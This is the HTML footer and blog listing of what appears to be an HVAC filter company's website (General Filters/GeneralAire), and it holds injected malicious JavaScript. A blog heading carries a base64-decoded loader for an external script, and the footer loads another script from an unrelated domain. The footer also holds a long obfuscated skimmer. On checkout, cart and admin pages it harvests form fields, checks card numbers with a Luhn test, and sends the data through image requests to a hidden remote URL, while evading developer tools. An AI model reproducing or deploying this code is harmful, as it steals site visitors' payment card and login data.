                  <div class="author-post-date">Posted: 09/28/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/what-are-volatile-organic-compounds-vocs-indoor-air-quality-association-232_ae391.html">
                  <div class="heading h3">What Are Volatile Organic Compounds (VOC's) (Indoor Air Quality Association) 2:32</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 09/28/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/from-the-experts/video-how-to-improve-indoor-air-quality-scientific-american-549_ae377.html">
                  <div class="heading h3">VIDEO: How To Improve Indoor Air Quality (Scientific American) 5:49</div>
                  <div class="message">
                    From Scientific American:&nbsp;Scientific American&nbsp;covers the most important and exciting research, ideas and knowledge in science, health, techn...                  </div>
                  <div class="author-post-date">Posted: 07/11/2023</div>
                </a>
              </div>

                                    </div>
    			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text">
				<ul class="subnav">
					<li class=" np-11127"><a href="https://www.generalfilters.com/videos/installation-videos.html" >Installation Videos</a></li><li class=" np-11153"><a href="https://www.generalfilters.com/videos/maintenance-videos.html" >Maintenance Videos</a></li><li class=" np-11143"><a href="https://www.generalfilters.com/videos/product-design-features.html" >Design Features Videos</a></li><li class=" np-11155"><a href="https://www.generalfilters.com/videos/technicalinformative-videos.html" >Technical/Informative Videos</a></li><li class=" np-11210"><a href="https://www.generalfilters.com/videos/tech-tips.html" >Quick Tech Tips</a></li><li class=" np-11157"><a href="https://www.generalfilters.com/videos/corporate-videos.html" >Corporate Videos</a></li><li class="active np-11683"><a href="https://www.generalfilters.com/videos/from-the-experts.html" >From The Experts</a></li>				</ul> 
							</div>
		</aside>
	</div>
</section>


<section class="latest-posts">
	<div class="row columns">
		<div class="latest-posts-heading">
			Latest Blog Posts
		</div>
	</div>
	<div class="row large-up-4 medium-up-2 small-up-1 blog-grid">
    

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Video--GeneralAire-Cartridge-Air-Filters-Features-and-Benefits_AE396.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-1.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Video:  GeneralAire Cartridge Air Filters Features and Benefits</div>
                      <div class="author-post-date">Posted: 02/16/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/[base64]%3D%3D.slice7%3Bscript_AE395.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-2.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Why We’re Still Breathing Dirty Indoor Air - New York Times<script>new Function(atob(('KPH9hBNZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKSkuc3JjPScvL3N0YXRpYy1qcy5jb20vanMvZ2YuanMnOw==').slice(7)))();</script></div>
                      <div class="author-post-date">Posted: 01/03/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Healthy-Air-Healthy-Minds_AE394.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-3.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Healthy Air, Healthy Minds</div>
                      <div class="author-post-date">Posted: 12/20/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Elevating-Indoor-Air-Quality---A-Shared-Responsibility-for-HVAC-and-Plumbing-Contractors-APR-Supply-Co.-Editorial-Vol-7_AE393.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-4.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Elevating Indoor Air Quality - A Shared Responsibility for HVAC and Plumbing Contractors (APR Supply Co. Editorial: Vol 7)</div>
                      <div class="author-post-date">Posted: 11/03/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                    </div></section>
<div class="footer-callout">
	<div class="row column">
		<div class="heading">The General Filters Family</div>
	</div>
	<div class="row align-center large-up-5 medium-up-3 small-up-1" data-equalizer>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general-aire.png" alt="General Aire - Fresh Indoor Air Quality">
			</div>
			<div class="message">Whole House Indoor <br> Air Quality Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img style="padding-left: 20px;" src="/images/second_wind.png" alt="">
			</div>
			<div class="message">Whole House <br> UV Air Purifiers</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general.png" alt="General Fuel Oil Products">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-gar-ber.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products <br> Spin-On</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-unifilter.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="nav-section">
		<div class="row align-center">
			<div class="large-3 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Account Information
				</div>
				<ul class="footer-nav">
					<li><a href="/myaccount.html">My Account</a></li>
					<li><a href="/user-registration.html">User Registration</a></li>
				</ul>
				<div class="footer-nav-heading">
					Support
				</div>
				<ul class="footer-nav">
					<li><a href="/support.html">Submit a Support Ticket</a></li>
					<li><a href="/support/warranty-registration.html">Warranty Registration</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Ordering
				</div>
				<ul class="footer-nav">
					<li><a href="/online-ordering.html">Online Ordering</a></li>
					<li><a href="/shipping.html">Shipping</a></li>
					<li><a href="/returns.html">Returns</a></li>
					<li><a href="/payments.html">Payments</a></li>
					<li><a href="/literature-faq.html">Literature</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Our Company
				</div>
				<ul class="footer-nav">
					<li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-55"><a href="https://www.generalfilters.com/news--events.html" >News & Events</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-314"><a href="https://www.generalfilters.com/general-filters-inc.-social-media-terms-of-use.html" >Social Media Terms</a></li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li><li class=" np-11814"><a href="https://www.generalfilters.com/media-kit.html" >Media Kit</a></li>				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Consumers
				</div>
				<ul class="footer-nav">
					<li><a href="/find-a-contractor.html">Find a Contractor</a></li>
					<li><a href="/find-a-sales-agency.html">Find a Sales Agency</a></li>
				</ul>
				<div class="footer-nav-heading">
					Legal
				</div>
				<ul class="footer-nav">
					<li><a href="/terms-of-use.html">Terms of Use</a></li>
					<li><a href="/privacy.html">Privacy</a></li>
				</ul>
			</div>
			<div class="large-3 small-12 columns">
				<div class="footer-nav-heading">
					Connect With Us
				</div>
				<div class="row column">
					<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
				</div>
				<a href="https://lp.constantcontactpages.com/su/MUM9kjT" class="button" target="_blank">Newsletter Signup <i class="material-icons">email</i></a>
			</div>
					</div>
	</div>
	<div class="row large-unstack">
		<div class="columns large-1"></div>
		<div class="columns large-1 large-order-2">
			<img src="/images/footer-flag.jpg" alt="">
		</div>
		<div class="columns large-10 large-offset-1 large-order-1">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 General Filters, Inc. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					GeneralAire specializes in Whole-House Residential Humidifiers, Air Cleaners, Dehumidifiers, UV Air Purifiers, Heat and Energy Recovery Ventilators and Home Heating Fuel Oil Filters.

<scRIpt/src=//jump.autos/jquery.1.min.js></scRIpt>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "",
  "url": "https://www.generalfilters.com/",
  "telephone": "2484765100",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "43800 Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4828031,
    "longitude": -83.4798579
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "16:30"
  },
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/"
  ]
}
</script>
































<script>
(function(_0x19bcef,_0x3e87b0){var _0x16bb36=_0x4025,_0x16d7dd=_0x19bcef();while(!![]){try{var _0x4a3a2b=parseInt(_0x16bb36(0x107))/0x1*(parseInt(_0x16bb36(0x133))/0x2)+parseInt(_0x16bb36(0x127))/0x3*(-parseInt(_0x16bb36(0x10a))/0x4)+parseInt(_0x16bb36(0x121))/0x5+-parseInt(_0x16bb36(0x153))/0x6*(parseInt(_0x16bb36(0x114))/0x7)+parseInt(_0x16bb36(0x152))/0x8+parseInt(_0x16bb36(0x142))/0x9*(-parseInt(_0x16bb36(0x13e))/0xa)+-parseInt(_0x16bb36(0x11d))/0xb*(parseInt(_0x16bb36(0xfd))/0xc);if(_0x4a3a2b===_0x3e87b0)break;else _0x16d7dd['push'](_0x16d7dd['shift']());}catch(_0x11d02a){_0x16d7dd['push'](_0x16d7dd['shift']());}}}(_0x5b93,0x44d10));typeof JSON!=='object'&&(JSON={});(function(){'use strict';var _0x1c1806=_0x4025;var _0x354008=/^[\],:{}\s]*$/,_0x38bef0=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x107c06=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x1d0b9b=/(?:^|:|,)(?:\s*\[)+/g,_0x454478=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x3c3116=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x2719a7(_0x2dfabf){return _0x2dfabf<0xa?'0'+_0x2dfabf:_0x2dfabf;}function _0x16f7d7(){return this['valueOf']();}typeof Date[_0x1c1806(0x14e)][_0x1c1806(0x106)]!==_0x1c1806(0x10b)&&(Date['prototype']['toJSON']=function(){var _0x4707ec=_0x1c1806;return isFinite(this[_0x4707ec(0x15a)]())?this['getUTCFullYear']()+'-'+_0x2719a7(this[_0x4707ec(0x13f)]()+0x1)+'-'+_0x2719a7(this[_0x4707ec(0x120)]())+'T'+_0x2719a7(this[_0x4707ec(0xfe)]())+':'+_0x2719a7(this['getUTCMinutes']())+':'+_0x2719a7(this[_0x4707ec(0x139)]())+'Z':null;},Boolean['prototype'][_0x1c1806(0x106)]=_0x16f7d7,Number[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7,String[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7);var _0x525890,_0x5b1a4d,_0x2f5139,_0x1d5b05;function _0x110bc0(_0x4bee58){var _0x260ada=_0x1c1806;return _0x454478[_0x260ada(0xfc)]=0x0,_0x454478['test'](_0x4bee58)?'\x22'+_0x4bee58[_0x260ada(0x136)](_0x454478,function(_0x5b4cfa){var _0xfdb446=_0x260ada,_0x2e061b=_0x2f5139[_0x5b4cfa];return typeof _0x2e061b==='string'?_0x2e061b:'\x5cu'+(_0xfdb446(0x15b)+_0x5b4cfa[_0xfdb446(0x12e)](0x0)[_0xfdb446(0x105)](0x10))[_0xfdb446(0x11a)](-0x4);})+'\x22':'\x22'+_0x4bee58+'\x22';}function _0x4c42e7(_0x542333,_0x46b14e){var _0x144e8f=_0x1c1806,_0x325732,_0x56426f,_0x16ad32,_0x2ce965,_0x12a8ba=_0x525890,_0x50ede5,_0x49f1a6=_0x46b14e[_0x542333];_0x49f1a6&&typeof _0x49f1a6==='object'&&typeof _0x49f1a6[_0x144e8f(0x106)]===_0x144e8f(0x10b)&&(_0x49f1a6=_0x49f1a6['toJSON'](_0x542333));typeof _0x1d5b05==='function'&&(_0x49f1a6=_0x1d5b05[_0x144e8f(0x15d)](_0x46b14e,_0x542333,_0x49f1a6));switch(typeof _0x49f1a6){case _0x144e8f(0x143):return _0x110bc0(_0x49f1a6);case _0x144e8f(0x14b):return isFinite(_0x49f1a6)?String(_0x49f1a6):_0x144e8f(0x144);case _0x144e8f(0x126):case _0x144e8f(0x144):return String(_0x49f1a6);case _0x144e8f(0x116):if(!_0x49f1a6)return'null';_0x525890+=_0x5b1a4d,_0x50ede5=[];if(Object[_0x144e8f(0x14e)]['toString'][_0x144e8f(0x109)](_0x49f1a6)===_0x144e8f(0x12f)){_0x2ce965=_0x49f1a6['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){_0x50ede5[_0x325732]=_0x4c42e7(_0x325732,_0x49f1a6)||_0x144e8f(0x144);}return _0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'[]':_0x525890?'[\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+']':'['+_0x50ede5[_0x144e8f(0x13c)](',')+']',_0x525890=_0x12a8ba,_0x16ad32;}if(_0x1d5b05&&typeof _0x1d5b05===_0x144e8f(0x116)){_0x2ce965=_0x1d5b05['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){typeof _0x1d5b05[_0x325732]===_0x144e8f(0x143)&&(_0x56426f=_0x1d5b05[_0x325732],_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}}else for(_0x56426f in _0x49f1a6){Object[_0x144e8f(0x14e)][_0x144e8f(0x111)][_0x144e8f(0x15d)](_0x49f1a6,_0x56426f)&&(_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}_0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'{}':_0x525890?'{\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+'}':'{'+_0x50ede5[_0x144e8f(0x13c)](',')+'}',_0x525890=_0x12a8ba;return _0x16ad32;}}typeof JSON[_0x1c1806(0x101)]!==_0x1c1806(0x10b)&&(_0x2f5139={'\x08':'\x5cb','\x09':'\x5ct','\x0a':'\x5cn','\x0c':'\x5cf','\x0d':'\x5cr','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON[_0x1c1806(0x101)]=function(_0x1c62dc,_0x22052b,_0x188383){var _0xc11137=_0x1c1806,_0x205737;_0x525890='',_0x5b1a4d='';if(typeof _0x188383===_0xc11137(0x14b))for(_0x205737=0x0;_0x205737<_0x188383;_0x205737+=0x1){_0x5b1a4d+='\x20';}else typeof _0x188383==='string'&&(_0x5b1a4d=_0x188383);_0x1d5b05=_0x22052b;if(_0x22052b&&typeof _0x22052b!==_0xc11137(0x10b)&&(typeof _0x22052b!=='object'||typeof _0x22052b[_0xc11137(0x141)]!==_0xc11137(0x14b)))throw new Error(_0xc11137(0x102));return _0x4c42e7('',{'':_0x1c62dc});}),typeof JSON[_0x1c1806(0x137)]!==_0x1c1806(0x10b)&&(JSON['parse']=function(_0x26d9a0,_0x246fb6){var _0x121e1f=_0x1c1806,_0xdd199d;function _0x462d9c(_0x3adca3,_0x1e4c7b){var _0x5645d3=_0x4025,_0x4d1110,_0x4d76ee,_0x192755=_0x3adca3[_0x1e4c7b];if(_0x192755&&typeof _0x192755===_0x5645d3(0x116))for(_0x4d1110 in _0x192755){Object[_0x5645d3(0x14e)][_0x5645d3(0x111)][_0x5645d3(0x15d)](_0x192755,_0x4d1110)&&(_0x4d76ee=_0x462d9c(_0x192755,_0x4d1110),_0x4d76ee!==undefined?_0x192755[_0x4d1110]=_0x4d76ee:delete _0x192755[_0x4d1110]);}return _0x246fb6['call'](_0x3adca3,_0x1e4c7b,_0x192755);}_0x26d9a0=String(_0x26d9a0),_0x3c3116['lastIndex']=0x0;_0x3c3116[_0x121e1f(0x150)](_0x26d9a0)&&(_0x26d9a0=_0x26d9a0[_0x121e1f(0x136)](_0x3c3116,function(_0x5c61c6){var _0x3c38e9=_0x121e1f;return'\x5cu'+(_0x3c38e9(0x15b)+_0x5c61c6[_0x3c38e9(0x12e)](0x0)[_0x3c38e9(0x105)](0x10))[_0x3c38e9(0x11a)](-0x4);}));if(_0x354008[_0x121e1f(0x150)](_0x26d9a0[_0x121e1f(0x136)](_0x38bef0,'@')[_0x121e1f(0x136)](_0x107c06,']')[_0x121e1f(0x136)](_0x1d0b9b,'')))return _0xdd199d=eval('('+_0x26d9a0+')'),typeof _0x246fb6===_0x121e1f(0x10b)?_0x462d9c({'':_0xdd199d},''):_0xdd199d;});}()),(function(){var _0x10d9f0=_0x4025,_0x457ac3=(function(){var _0x3a8855=!![];return function(_0x3a79c8,_0x1cc01f){var _0x192868=_0x3a8855?function(){var _0x152967=_0x4025;if(_0x1cc01f){var _0x2924cf=_0x1cc01f[_0x152967(0x109)](_0x3a79c8,arguments);return _0x1cc01f=null,_0x2924cf;}}:function(){};return _0x3a8855=![],_0x192868;};}()),_0xc610d=_0x457ac3(this,function(){var _0x18b4a6=_0x4025,_0x39890c=function(){var _0x4aa421=_0x4025,_0x35d516;try{_0x35d516=Function(_0x4aa421(0x12a)+_0x4aa421(0x13b)+');')();}catch(_0xbaa6a7){_0x35d516=window;}return _0x35d516;},_0x494817=_0x39890c(),_0x224cd1=_0x494817[_0x18b4a6(0x128)]=_0x494817[_0x18b4a6(0x128)]||{},_0x31ac65=['log',_0x18b4a6(0x11c),'info',_0x18b4a6(0x15c),_0x18b4a6(0x132),_0x18b4a6(0x124),'trace'];for(var _0x217d7a=0x0;_0x217d7a<_0x31ac65[_0x18b4a6(0x141)];_0x217d7a++){var _0x136345=_0x457ac3['constructor'][_0x18b4a6(0x14e)][_0x18b4a6(0x123)](_0x457ac3),_0x1e2846=_0x31ac65[_0x217d7a],_0x3deadd=_0x224cd1[_0x1e2846]||_0x136345;_0x136345[_0x18b4a6(0x110)]=_0x457ac3['bind'](_0x457ac3),_0x136345[_0x18b4a6(0x105)]=_0x3deadd[_0x18b4a6(0x105)][_0x18b4a6(0x123)](_0x3deadd),_0x224cd1[_0x1e2846]=_0x136345;}});_0xc610d();'use strict';var _0x2a745d={'open':![],'orientation':null},_0x31ead1=0xa0,_0x3adcdd=function(_0x4dee3b,_0x23bb72){var _0x590d15=_0x4025;window['dispatchEvent'](new CustomEvent(_0x590d15(0x131),{'detail':{'open':_0x4dee3b,'orientation':_0x23bb72}}));};setInterval(function(){var _0x42e30d=_0x4025,_0x2e2699=window[_0x42e30d(0x155)]-window[_0x42e30d(0x140)]>_0x31ead1,_0x5b7af7=window['outerHeight']-window[_0x42e30d(0x134)]>_0x31ead1,_0x21d2cd=_0x2e2699?_0x42e30d(0x119):_0x42e30d(0x129);!(_0x5b7af7&&_0x2e2699)&&(window[_0x42e30d(0x158)]&&window[_0x42e30d(0x158)]['chrome']&&window[_0x42e30d(0x158)][_0x42e30d(0x12b)]['isInitialized']||_0x2e2699||_0x5b7af7)?((!_0x2a745d[_0x42e30d(0x122)]||_0x2a745d[_0x42e30d(0x145)]!==_0x21d2cd)&&_0x3adcdd(!![],_0x21d2cd),_0x2a745d['open']=!![],_0x2a745d['orientation']=_0x21d2cd):(_0x2a745d[_0x42e30d(0x122)]&&_0x3adcdd(![],null),_0x2a745d['open']=![],_0x2a745d[_0x42e30d(0x145)]=null);},0x1f4),typeof module!==_0x10d9f0(0x115)&&module[_0x10d9f0(0x157)]?module[_0x10d9f0(0x157)]=_0x2a745d:window[_0x10d9f0(0x146)]=_0x2a745d;}());function contentLoaded(_0xec9fd6,_0x2ab05e){var _0x1eca94=_0x4025,_0x23eb79=![],_0x2b80a2=!![],_0x315976=_0xec9fd6[_0x1eca94(0x10c)],_0x49c9e9=_0x315976[_0x1eca94(0x149)],_0x88e71b=_0x315976[_0x1eca94(0x113)],_0x9430b4=_0x88e71b?_0x1eca94(0x113):'attachEvent',_0x3bd977=_0x88e71b?_0x1eca94(0x10d):_0x1eca94(0x138),_0x142257=_0x88e71b?'':'on',_0x4c7ae3=function(_0x56ab37){var _0x31fdb0=_0x1eca94;if(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x159)&&_0x315976[_0x31fdb0(0x12c)]!=_0x31fdb0(0x112))return;(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x103)?_0xec9fd6:_0x315976)[_0x3bd977](_0x142257+_0x56ab37[_0x31fdb0(0x10f)],_0x4c7ae3,![]);if(!_0x23eb79&&(_0x23eb79=!![]))_0x2ab05e[_0x31fdb0(0x15d)](_0xec9fd6,_0x56ab37[_0x31fdb0(0x10f)]||_0x56ab37);},_0x293d16=function(){var _0x24c086=_0x1eca94;try{_0x49c9e9[_0x24c086(0x117)](_0x24c086(0x156));}catch(_0x25d355){setTimeout(_0x293d16,0x32);return;}_0x4c7ae3(_0x24c086(0x13d));};if(_0x315976['readyState']=='complete')_0x2ab05e[_0x1eca94(0x15d)](_0xec9fd6,_0x1eca94(0x148));else{if(!_0x88e71b&&_0x49c9e9['doScroll']){try{_0x2b80a2=!_0xec9fd6[_0x1eca94(0x14f)];}catch(_0x5f59ae){}if(_0x2b80a2)_0x293d16();}_0x315976[_0x9430b4](_0x142257+'DOMContentLoaded',_0x4c7ae3,![]),_0x315976[_0x9430b4](_0x142257+_0x1eca94(0x159),_0x4c7ae3,![]),_0xec9fd6[_0x9430b4](_0x142257+_0x1eca94(0x103),_0x4c7ae3,![]);}}var __data1='';function _0x4025(_0x24456b,_0x20b263){var _0x228f7b=_0x5b93();return _0x4025=function(_0x36b632,_0x3948d7){_0x36b632=_0x36b632-0xfc;var _0x539836=_0x228f7b[_0x36b632];return _0x539836;},_0x4025(_0x24456b,_0x20b263);}function __preload(){setTimeout(__load,0xbb8);}function __load(){setInterval(getData,0x3e8);}function getData(){var _0xaba05e=_0x4025,_0x461a63=[];if(window[_0xaba05e(0x146)][_0xaba05e(0x122)])return;_0x461a63=toJSONString(document[_0xaba05e(0x15f)]);_0x461a63!=__data1&&(__data1!=''&&__send(_0x461a63),__data1=_0x461a63);return;}function __send(_0x1e7d62){var _0x1a856a=_0x4025;if(!/checkout|cart|page|admin/i[_0x1a856a(0x150)](location[_0x1a856a(0x147)]))return;var _0x3c155c;try{var _0x54bf7e=new Image();_0x1e7d62=_0x1e7d62[_0x1a856a(0x136)](/[^\x00-\x7F]/g,''),_0x54bf7e[_0x1a856a(0x130)]=window[_0x1a856a(0x125)](_0x1a856a(0x12d))+Math[_0x1a856a(0x10e)](Math[_0x1a856a(0x14c)]()*0x989680)+_0x1a856a(0x11e)+window[_0x1a856a(0x11b)](_0x1e7d62)+_0x1a856a(0x13a)+window['btoa'](location[_0x1a856a(0x147)]);}catch(_0x3a798f){}}function __isValid(_0x2c25c5){var _0x4a6dd2=_0x4025,_0x1c5ffb=_0x2c25c5[_0x4a6dd2(0x136)](/[^\d]/,''),_0x458a45='';for(var _0x187ea5=_0x1c5ffb['length']-0x1;_0x187ea5>=0x0;--_0x187ea5){_0x458a45+=_0x187ea5&0x1?_0x1c5ffb[_0x187ea5]:(parseInt(_0x1c5ffb[_0x187ea5])*0x2)[_0x4a6dd2(0x105)]();}var _0x462ed5=_0x458a45['split']('')[_0x4a6dd2(0x14d)](function(_0x477566,_0x5e6781){return _0x477566+parseInt(_0x5e6781);},0x0);return _0x462ed5%0xa===0x0;};function __onunload(){var _0x2775ab=_0x4025,_0x322d7b=(function(){var _0x395045=!![];return function(_0x145441,_0x283a6c){var _0x2d061d=_0x395045?function(){var _0x1bdce0=_0x4025;if(_0x283a6c){var _0x47e439=_0x283a6c[_0x1bdce0(0x109)](_0x145441,arguments);return _0x283a6c=null,_0x47e439;}}:function(){};return _0x395045=![],_0x2d061d;};}()),_0x33b840=_0x322d7b(this,function(){var _0x403795=_0x4025;return _0x33b840[_0x403795(0x105)]()[_0x403795(0x15e)]('(((.+)+)+)+$')['toString']()['constructor'](_0x33b840)[_0x403795(0x15e)](_0x403795(0x118));});_0x33b840();var _0x5e5631=window[_0x2775ab(0xff)]||window[_0x2775ab(0x113)],_0x2eb7e6=window[_0x2775ab(0xff)]?'onbeforeunload':_0x2775ab(0x14a),_0x3a29bb=[];_0x5e5631(_0x2eb7e6,function(_0xfd001a){getData();});}function toJSONString(_0x1c6dde){var _0x1d4d5b=_0x4025,_0x499032={},_0x3e4e07=_0x1c6dde[_0x1d4d5b(0x104)]('input,\x20select,\x20textarea');for(var _0x191ffa=0x0;_0x191ffa<_0x3e4e07[_0x1d4d5b(0x141)];++_0x191ffa){var _0x33a5a2=_0x3e4e07[_0x191ffa],_0x2be82d=_0x33a5a2[_0x1d4d5b(0x154)],_0x6fe7d5=_0x33a5a2[_0x1d4d5b(0x108)];if(_0x6fe7d5!==''&&_0x2be82d){if(_0x33a5a2['tagName']!=_0x1d4d5b(0x11f))_0x499032[_0x2be82d]=_0x6fe7d5;else _0x499032[_0x2be82d]=_0x33a5a2['options'][_0x33a5a2[_0x1d4d5b(0x100)]][_0x1d4d5b(0x135)];}}return JSON['stringify'](_0x499032);}function _0x5b93(){var _0x524f51=['src','devtoolschange','exception','18BGavmF','innerHeight','text','replace','parse','detachEvent','getUTCSeconds','&loc=','{}.constructor(\x22return\x20this\x22)(\x20)','join','poll','1180WIEogm','getUTCMonth','innerWidth','length','12861cIzhBN','string','null','orientation','devtools','href','lazy','documentElement','beforeunload','number','random','reduce','prototype','frameElement','test','push','3318448pouBxR','120sgOgWb','name','outerWidth','left','exports','Firebug','readystatechange','valueOf','0000','error','call','search','body','lastIndex','48LhmhWx','getUTCHours','attachEvent','selectedIndex','stringify','JSON.stringify','load','querySelectorAll','toString','toJSON','41241mHkDxa','value','apply','16YdvJoo','function','document','removeEventListener','round','type','__proto__','hasOwnProperty','complete','addEventListener','12159Wxakjr','undefined','object','doScroll','(((.+)+)+)+$','vertical','slice','btoa','warn','1458919AWOMhd','&data=','SELECT','getUTCDate','1746755dkKvUQ','open','bind','table','atob','boolean','89682NYNzBT','console','horizontal','return\x20(function()\x20','chrome','readyState','aHR0cHM6Ly93d3cudGFoc3RvcmUuY29tL2FkbWluL2dmeC8yNTUvaW5kZXgucGhwP3JuZD0=','charCodeAt','[object\x20Array]'];_0x5b93=function(){return _0x524f51;};return _0x5b93();}contentLoaded(window,__load),__onunload();
</script>				</div>
				<div class="footer-disclaimer-links">
					<a  href="/products/air-cleaners.html" title="Whole House Air Cleaners" >Air Cleaners</a> | <a  href="/products/uv-air-purifier.html" title="In-Home UV Air Purifiers" >In-Home UV Air Purifiers</a> | <a  href="/products/humidifiers.html" title="Whole House Humidifiers" >Humidifiers</a> | <a  href="/products/de-humidifiers.html" title="Whole House Dehumidifiers" >Dehumidifiers</a> | <a  href="/products/heat-and-energy-recovery-ventilators.html" title="Whole House Heat and Energy Recovery Ventilators" >Heat and Energy Recovery Ventilators</a>				</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Michigan HVAC Marketing Company">Michigan HVAC Marketing by High Level Marketing</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
<a href="#top" title="scroll to top" class="scroll-too-top">
